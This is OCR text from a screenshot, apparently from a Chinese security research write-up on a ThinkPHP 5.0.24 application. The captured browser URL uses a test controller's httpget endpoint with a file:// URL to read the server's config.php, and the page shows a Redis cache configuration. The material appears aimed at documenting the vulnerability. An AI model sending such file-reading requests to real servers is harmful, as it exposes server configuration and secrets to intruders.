 不安全 | view-source: /tp_5.0.24/public/index.php?s=index/test/httpget&url=file:////var/www/html/tp_5.0.24/application/config.php
应用 技术文章 GitHub Google 翻译 Sec-News 安全文摘 腾讯安全玄武实验... /r/netsec - Inform... ctf ctf网站 必应 tools 终
'cache' => [
// 驱动方式
'type' => 'Redis',
// 缓存保存目录
'port' => '6379',
// 缓存前缀
'prefix' => '',
// 缓存有效期 0表示永久缓存
'expire' => 0,
],
安恒信息安全研究院
// +----------------------------------------------------------------------